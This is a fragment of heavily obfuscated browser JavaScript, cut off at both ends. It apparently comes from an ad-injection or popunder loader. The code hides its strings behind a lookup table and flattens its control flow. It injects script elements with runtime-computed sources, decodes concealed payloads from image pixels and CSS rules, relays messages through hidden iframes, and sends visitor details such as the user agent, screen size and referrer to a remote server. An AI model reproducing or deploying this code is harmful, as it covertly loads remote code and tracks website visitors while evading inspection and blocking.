$.w:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.da==typeof window&&(Vl=window);}break;case $.BC:var Vl;break;}}},function(n,t,r){for($._CD=$.BC;$._CD<$.CB;$._CD+=$.w){switch($._CD){case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]();}catch(n){return $.Bu;}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Db=$.BC;$._Db<$.Fq;$._Db+=$.w){switch($._Db){case $.Ft:($.BC,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BC,s.An)(c.U,c.fn),($.BC,s.An)(c.cn,c.an),($.BC,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BC,u.Bn)()?null:(($.BC,a[$.Dl])($.co),($.BC,u.Cn)(),_(n));}break;case $.w:var e=r($.w),u=r($.Fr),i=r($.Ft),o=r($.BC),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BC,v.X)()?(($.BC,e.Y)(),window[i.yn]=d.wt,($.BC,e.K)()[$.bn](function(n){for($._Cv=$.BC;$._Cv<$.CB;$._Cv+=$.w){switch($._Cv){case $.w:($.BC,l[$.Ci])(o.O,r)[$.bn](function(){($.BC,h.tt)([o.e,o.a],($.BC,e.D)());});break;case $.BC:if(n&&o.O===w.zn){for($._Cm=$.BC;$._Cm<$.CB;$._Cm+=$.w){switch($._Cm){case $.w:return t[$.i]=$.dI+n+$.ey+o.e,void(document[$.c]||document[$.at])[$.Bs](t);break;case $.BC:var t=document[$.A]($.bf);break;}}}break;}}})):q(_,$.Jk);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.DC;$._Di+=$.w){switch($._Di){case $.Cf:function d(n,t){try{for($._BD=$.BC;$._BD<$.CB;$._BD+=$.w){switch($._BD){case $.w:return n[$.Ju](r)+o;break;case $.BC:var r=n[$.af](function(n){return-$.w<n[$.Ju](t);})[$.ck]();break;}}}catch(n){return $.BC;}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.dn=function(n){for($._h=$.BC;$._h<$.CB;$._h+=$.w){switch($._h){case $.w:return $.w;break;case $.BC:{for($._f=$.BC;$._f<$.CB;$._f+=$.w){switch($._f){case $.w:if(i[$.Jf](n))return $.CB;break;case $.BC:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bh]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.w)[$.af](function(n){return n;})[$.ck]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eG]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BC,e[$.Dj])(t);},$.BC)%$.Fq+$.w;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._l=$.BC;$._l<$.Fq;$._l+=$.w){switch($._l){case $.Ft:f[$.Es]=($.BC,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BC,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BC,i.kn)(a,e.cn,$.w));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BC),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BC,i.kn)(c,e.cn,$.w));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Er]=t[$.Go]=t.G=void $.BC;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._BB=$.BC;$._BB<$.Cf;$._BB+=$.w){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(n,t,r){for($._u=$.BC;$._u<$.DC;$._u+=$.w){switch($._u){case $.Cf:return e[$.Cj][$.bJ](e),u;break;case $.w:e[$.l][$.q]=$.BA,e[$.l][$.r]=$.BA,e[$.l][$.t]=$.BC,e[$.i]=$.m,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.Bs](e);break;case $.CB:var u=e[$.v][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BC:var e=i[$.Ci][$.Jb][$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Ft;$._Dw+=$.w){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BC;$._Du<$.CB;$._Du+=$.w){switch($._Du){case $.w:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.db]=v.O,d[$.cE]=v.e,d[$.dc]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BC,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BC;$._DG<$.CB;$._DG+=$.w){switch($._DG){case $.w:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BC:var t=$.$();break;}}})[$.eI](function(n){for($._Do=$.BC;$._Do<$.CB;$._Do+=$.w){switch($._Do){case $.w:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BC:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BC:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(){for($._x=$.BC;$._x<$.CB;$._x+=$.w){switch($._x){case $.w:window[$.B]($.Gm,i);break;case $.BC:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BC;$._o<$.CB;$._o+=$.w){switch($._o){case $.w:window[$.JI](t,$.Jv);break;case $.BC:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BC),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BC,u=void $.BC;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BC;$._Eh<$.Fm;$._Eh+=$.w){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cx+($.HG+n[$.bD]($.BC)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.en]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BC;$._EC<$.CB;$._EC+=$.w){switch($._EC){case $.w:i[$.bx]=n,i[$.ch]=O.jt,i[$.cA]=O.Ot,i[$.ci]=O.kt,document[$.Cn][$.cp](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BC;$._Dx<$.CB;$._Dx+=$.w){switch($._Dx){case $.w:var t,r;break;case $.BC:try{for($._Dp=$.BC;$._Dp<$.CB;$._Dp+=$.w){switch($._Dp){case $.w:i[$.Cj][$.bJ](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BC:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.eo])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fC])[$.BC][$.fD][$.et]($.fF)?r[$.BC][$.l][$.fI]:r[$.CB][$.l][$.fI])[$.CA]($.w,-$.w));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bJ](i),u();};break;case $.BC:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BC;$._Ef<$.CB;$._Ef+=$.w){switch($._Ef){case $.w:l[$.ci]=$.cn,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BC;$._Ea<$.Fm;$._Ea+=$.w){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.eb]($.BC,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.ds]($.dw);break;case $.Cf:t[$.dg](l,$.BC,$.BC);break;case $.w:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.dt]($.BC,$.BC,l[$.q],l[$.r]),e=r[$.am],u=e[$.CA]($.BC,$.Fu)[$.af](function(n,t){return(t+$.w)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eJ]($.fB,r);},$.BC),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.w)%$.DC){for($._EG=$.BC;$._EG<$.CB;$._EG+=$.w){switch($._EG){case $.w:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.n](a));break;case $.BC:var a=e[o];break;}}}break;case $.BC:var n=document[$.A]($.dv);break;}}},l[$.Gn]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BC;$._Dz<$.CB;$._Dz+=$.w){switch($._Dz){case $.w:return new v[$.Ci](function(t,r){for($._Dt=$.BC;$._Dt<$.CB;$._Dt+=$.w){switch($._Dt){case $.w:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cd]=!$.BC,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BC;$._Cu<$.CB;$._Cu+=$.w){switch($._Cu){case $.w:n[$.ba]=e[$.ba],n[$.Da]=f===A.Jn?g[$.ed](e[$.Da]):e[$.Da],$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?t(n):r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));break;case $.BC:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eB+e[$.ba]+$.cq+e[$.ee]+$.ei+i));},a===A.Qn){for($._Dq=$.BC;$._Dq<$.CB;$._Dq+=$.w){switch($._Dq){case $.w:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BC:var n=$.da===(void $.BC===d?$.Cs:j(d))?g[$.ed](d):d;break;}}}else e[$.Ij]();break;case $.BC:var e=new window[$.Jj]();break;}}});break;case $.BC:var f=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BC;$._EB<$.CB;$._EB+=$.w){switch($._EB){case $.w:return new v[$.Ci](function(f,a){for($._Dy=$.BC;$._Dy<$.Cf;$._Dy+=$.w){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.at])[$.Bs](s),w=q(h,O.At),l=q(h,O.St);break;case $.w:function n(n){for($._Dv=$.BC;$._Dv<$.CB;$._Dv+=$.w){switch($._Dv){case $.w:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BC;$._Cw<$.CB;$._Cw+=$.w){switch($._Cw){case $.w:r[t]=$.$($.eg,$.ej,$.bz,c(o(m)),$.cB,_,$.c,$.da===(void $.BC===p?$.Cs:j(p))?g[$.ed](p):p),_===A.Qn&&(r[t][$.eu]=g[$.ed]($.$($.Hs,A.Kn))),s[$.v][$.JI](r,$.Jv);break;case $.BC:var r=$.$();break;}}}else{for($._Ds=$.BC;$._Ds<$.Cf;$._Ds+=$.w){switch($._Ds){case $.CB:e[$.ba]=i[$.fG],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BC<=[$.ad,$.dl][$.Ju](e[$.ba])?f(e):a(new Error($.eB+e[$.ba]+$.ei+m));break;case $.w:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BC:v=!$.BC,h(),u(l);break;}}}break;case $.BC:var t=Object[$.dH](n[$.am])[$.ar]();break;}}}break;case $.BC:var d=($.BC,i.et)(t),s=($.BC,i.ut)(),v=!$.w,l=void $.BC,w=void $.BC,h=function(){try{s[$.Cj][$.bJ](s),window[$.C]($.Gm,n),v||a(new Error($.du));}catch(n){}};break;}}});break;case $.BC:var y=$.CB<arguments[$.Gp]&&void $.BC!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function x(n){for($._t=$.BC;$._t<$.CB;$._t+=$.w){switch($._t){case $.w:return new p(t)[$.aa](function(n,t){return r[$.bD](t);});break;case $.BC:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._a=$.BC;$._a<$.Fq;$._a+=$.w){switch($._a){case $.Ft:u[$.l][$.Gs]=i,u[$.l][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.z;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BC,t.Lt=!$.w,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BC:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BC;$._Ek<$.Ft;$._Ek+=$.w){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.w:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BC;$._Ei<$.DC;$._Ei+=$.w){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.w:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BC,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.w),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BC;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BC:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.em,n,$.Ie,t,$.w,e,$.BC,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eI,function(n){return a($.BC,n);}),function(n){a(v,$.w,n);},function(n){a(v,$.BC,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.ax]=function(r){return l(function(n,t){t(r);});},l[$.ay]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.az]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dc,$.fi);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._CJ=$.BC;$._CJ<$.Cf;$._CJ+=$.w){switch($._CJ){case $.CB:o[$.Be]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bf]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bh]=o[$.Bi]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.av][$.Bz](t,this[$.au]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.w;},o[$.Jp]=o[$.as]=function(n){for($._CA=$.BC;$._CA<$.Cf;$._CA+=$.w){switch($._CA){case $.CB:$.BC<=t&&(n[$.cF]=q(function(){n[$.eH]&&n[$.eH]();},t));break;case $.w:var t=n[$.bq];break;case $.BC:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BC!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BC!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.w:function i(n,t){this[$.au]=n,this[$.av]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ez)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BC;$._Et<$.DC;$._Et+=$.w){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BC,n);else{for($._Cp=$.BC;$._Cp<$.CB;$._Cp+=$.w){switch($._Cp){case $.w:if(t){for($._Cn=$.BC;$._Cn<$.CB;$._Cn+=$.w){switch($._Cn){case $.w:try{!function(n){for($._Br=$.BC;$._Br<$.CB;$._Br+=$.w){switch($._Br){case $.w:switch(r[$.Gp]){case $.BC:t();break;case $.w:t(r[$.BC]);break;case $.CB:t(r[$.BC],r[$.w]);break;case $.Cf:t(r[$.BC],r[$.w],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BC:var t=n[$.dm],r=n[$.dn];break;}}}(t);}finally{l(n),d=!$.w;}break;case $.BC:d=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.w:if(!r[$.Jq]){for($._Es=$.BC;$._Es<$.CB;$._Es+=$.w){switch($._Es){case $.w:v=v&&v[$.Be]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dJ])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.fA]){for($._Dg=$.BC;$._Dg<$.CB;$._Dg+=$.w){switch($._Dg){case $.w:return r[$.fE]=function(){n=!$.w;},r[$.JI]($.Bu,$.Jv),r[$.fE]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fE];break;}}}}()?r[$.Bj]?((t=new w())[$.fb][$.fE]=function(n){m(n[$.am]);},u=function(n){t[$.fc][$.JI](n);}):s&&$.fh in s[$.A]($.bf)?(i=s[$.at],u=function(n){for($._Ep=$.BC;$._Ep<$.CB;$._Ep+=$.w){switch($._Ep){case $.w:t[$.fh]=function(){m(n),t[$.fh]=null,i[$.bJ](t),t=null;},i[$.Bs](t);break;case $.BC:var t=s[$.A]($.bf);break;}}}):u=function(n){q(m,$.BC,n);}:(o=$.fj+f[$.Bm]()+$.fl,n=function(n){n[$.fk]===r&&$.fn==typeof n[$.am]&&$.BC===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.w):r[$.fm]($.fE,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BC;$._Cj<$.DC;$._Cj+=$.w){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.w:for(var t=new h(arguments[$.Gp]-$.w),r=$.BC;r<t[$.Gp];r++)t[r]=arguments[r+$.w];break;case $.CB:var e=$.$($.dm,n,$.dn,t);break;case $.BC:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BC:var u,i,t,o,n,c=$.w,a=$.$(),d=!$.w,s=r[$.x],v=Object[$.cg]&&Object[$.cg](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BC:$.Cr;break;}}}($.Cs==typeof self?void $.BC===n?this:n:self);}[$.Bz](t,r($.ez),r($.fo)));},function(n,t){for($._Cl=$.BC;$._Cl<$.Fs;$._Cl+=$.w){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BC;$._w<$.CB;$._w+=$.w){switch($._w){case $.w:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BC:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BC;$._Ce<$.DC;$._Ce+=$.w){switch($._Ce){case $.Cf:a=null,s=!$.w,function(t){for($._CB=$.BC;$._CB<$.Cf;$._CB+=$.w){switch($._CB){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.w:if((e===c||!e)&&u)return(e=u)(t);break;case $.BC:if(e===u)return u(t);break;}}}(n);break;case $.w:s=!$.BC;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BC;$._Bv<$.CB;$._Bv+=$.w){switch($._Bv){case $.w:v=-$.w,t=d[$.Gp];break;case $.BC:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BC:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BC;$._Bl<$.Cf;$._Bl+=$.w){switch($._Bl){case $.CB:try{return r(t,$.BC);}catch(n){try{return r[$.Bz](null,t,$.BC);}catch(n){return r[$.Bz](this,t,$.BC);}}break;case $.w:if((r===o||!r)&&q)return(r=q)(t,$.BC);break;case $.BC:if(r===q)return q(t,$.BC);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.w,v=-$.w;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.w:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BC;$._Bq<$.Cf;$._Bq+=$.w){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.w!==d[$.Gp]||s||f(w);break;case $.w:if($.w<arguments[$.Gp])for(var r=$.w;r<arguments[$.Gp];r++)t[r-$.w]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gp]-$.w);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BC,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BC;};break;case $.Fq:function l(){s&&a&&(s=!$.w,a[$.Gp]?d=a[$.an](d):v=-$.w,d[$.Gp]&&w());}break;case $.BC:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BC;$._Ed<$.Fr;$._Ed+=$.w){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BC;$._q<$.CB;$._q+=$.w){switch($._q){case $.w:t[f]=a+$.w,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BC:var u=E(n,r),i=A(u,$.Cf),o=i[$.BC],c=i[$.w],f=i[$.CB],a=m(t[f],$.Fo)||$.BC;break;}}},u.yt=function(r,u,i){for($._Ci=$.BC;$._Ci<$.Cf;$._Ci+=$.w){switch($._Ci){case $.CB:var g,j,O,k;break;case $.w:if(t[a]&&!t[d]){for($._Cf=$.BC;$._Cf<$.DC;$._Cf+=$.w){switch($._Cf){case $.Cf:g=p,j=$.dI+($.BC,x.D)()+$.ea,O=Object[$.dH](g)[$.aa](function(n){for($._Bz=$.BC;$._Bz<$.CB;$._Bz+=$.w){switch($._Bz){case $.w:return[n,t][$.Bt]($.ek);break;case $.BC:var t=z(g[n]);break;}}})[$.Bt]($.ex),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BC),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.w:t[d]=w,t[s]=$.BC;break;case $.CB:var p=$.$($.cz,r,$.dA,_,$.dB,h,$.dC,i,$.dD,w,$.ep,function(){for($._Bn=$.BC;$._Bn<$.DC;$._Bn+=$.w){switch($._Bn){case $.Cf:return t[P]=r;break;case $.w:if(n)return n;break;case $.CB:var r=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BC:var n=t[P];break;}}}(),$.dE,b,$.dF,l,$.dG,v,$.dd,n[$.ct],$.dq,window[$.bC][$.q],$.dr,window[$.bC][$.r],$.cB,u||M,$.dy,new e()[$.bh](),$.eC,($.BC,S[$.Ci])(i),$.eD,($.BC,S[$.Ci])(_),$.eE,($.BC,S[$.Ci])(b),$.eF,n[$.cy]||n[$.dp]);break;case $.BC:var v=m(t[s],$.Fo)||$.BC,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.dA],b=window[$.br][$.bx];break;}}}break;case $.BC:var o=E(r,u),c=A(o,$.Cf),a=c[$.BC],d=c[$.w],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BC;$._EI<$.Cf;$._EI+=$.w){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BC;$._EE<$.Cf;$._EE+=$.w){switch($._EE){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.w:Object[$.e](u,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:function E(n,t){for($._b=$.BC;$._b<$.CB;$._b+=$.w){switch($._b){case $.w:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BC:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.w);break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Ft;$._Er+=$.w){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Ci]=function(t,r){for($._Eq=$.BC;$._Eq<$.CB;$._Eq+=$.w){switch($._Eq){case $.w:return($.BC,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BC,i.nr)(c.e,n),n;})[$.eI](function(){return($.BC,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BC;$._Eo<$.CB;$._Eo+=$.w){switch($._Eo){case $.w:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BC;$._Em<$.DC;$._Em+=$.w){switch($._Em){case $.Cf:q(function(){return void $.BC!==r&&r[$.Cj][$.bJ](r),($.BC,s.Bn)(i)?(($.BC,a[$.Dl])($.fd),n()):t();});break;case $.w:var r=void $.BC;break;case $.CB:if(-$.w<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BC;$._Ej<$.DC;$._Ej+=$.w){switch($._Ej){case 